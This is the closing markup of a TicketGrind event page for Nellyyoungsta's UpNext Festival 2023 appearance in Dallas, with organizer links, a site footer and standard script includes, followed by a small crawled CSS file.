          <p class="padL0"><a href="https://www.google.com/calendar/render?action=TEMPLATE&text=NELLYYOUNGSTA LIVE AT UPNEXT FESTIVAL 2023&dates=20230730T093846Z/20230730T093846Z&details=%3Cp+class%3D%22p1%22+style%3D%22margin-bottom%3A+0px%3B+font-stretch%3A+normal%3B+line-height%3A+normal%3B+caret-color%3A+rgb%280%2C+0%2C+0%29%3B+color%3A+rgb%280%2C+0%2C+0%29%3B+letter-spacing%3A+normal%3B+-webkit-tap-highlight-color%3A+rgba%2826%2C+26%2C+26%2C+0.3%29%3B+-webkit-text-size-adjust%3A+auto%3B%22%3E%3Cspan+style%3D%22font-size%3A+17px%3B+font-family%3A+UICTFontTextStyleBody%3B%22%3ENELLYYOUNGSTA%C2%A0%3C%2Fspan%3E%3Cspan+style%3D%22font-family%3A+UICTFontTextStyleBody%3B+font-size%3A+17px%3B%22%3EPERFORMING+LIVE+AT+UPNEXT+FESTIVAL+2023%3C%2Fspan%3E%3C%2Fp%3E%3Cp+class%3D%22p2%22+style%3D%22margin-bottom%3A+0px%3B+font-stretch%3A+normal%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+min-height%3A+22px%3B+caret-color%3A+rgb%280%2C+0%2C+0%29%3B+color%3A+rgb%280%2C+0%2C+0%29%3B+letter-spacing%3A+normal%3B+-webkit-tap-highlight-color%3A+rgba%2826%2C+26%2C+26%2C+0.3%29%3B+-webkit-text-size-adjust%3A+auto%3B%22%3E%3Cspan+class%3D%22s1%22+style%3D%22font-family%3A+UICTFontTextStyleBody%3B+font-size%3A+17px%3B%22%3E%3C%2Fspan%3E%3Cbr%3E%3C%2Fp%3E%3Cp+class%3D%22p1%22+style%3D%22margin-bottom%3A+0px%3B+font-stretch%3A+normal%3B+font-size%3A+17px%3B+line-height%3A+normal%3B+caret-color%3A+rgb%280%2C+0%2C+0%29%3B+color%3A+rgb%280%2C+0%2C+0%29%3B+letter-spacing%3A+normal%3B+-webkit-tap-highlight-color%3A+rgba%2826%2C+26%2C+26%2C+0.3%29%3B+-webkit-text-size-adjust%3A+auto%3B%22%3E%3Cspan+class%3D%22s2%22+style%3D%22font-size%3A+17px%3B%22%3E%0D%0A%3C%2Fspan%3E%3C%2Fp%3E%0D%0A&location= 1350 Manufacturing Street, Dallas, Texas&pli=1&uid=&sf=true&output=xml" target="_blank" class="linkColor" rel="nofollow"> <i class="glyphicon glyphicon-calendar"></i>&nbsp; Add to google calendar</a> </p>
        -->
                                            </div>

                                            <div class="red-event pt">
                                                <h4>Organizer</h4>

                                            </div>
                                            <div class="event-detail pd15">
                                                <p class="org_Name" style="text-align: center; ">Groove Child Records </p>
                                                <a href="https://ticketgrind.com/event/contact_organizer/38805/3045" class="btn-saveevent mfPopup"><i class="fa fa-envelope" style="color: #fff !important;"></i> Contact the organizer</a>
                                                <div class="clearfix mb-2"></div>
                                                <a href="https://ticketgrind.com/profile/user_profile/groove-child-records" class="btn-saveevent"><i class="fa fa-eye" style="color: #fff !important;"></i>&nbsp; View organizer profile</a>


                                                                                            </div>



                                        </div>

                                    </div>

                                    <div id="footer_text_html">
                                    </div>
                                </div>
                            </div>
                            <div></div></div>
                    </div>
                </div>


            </div>
        </div>
    </div>

</div>



<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5
body_size: -216
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}
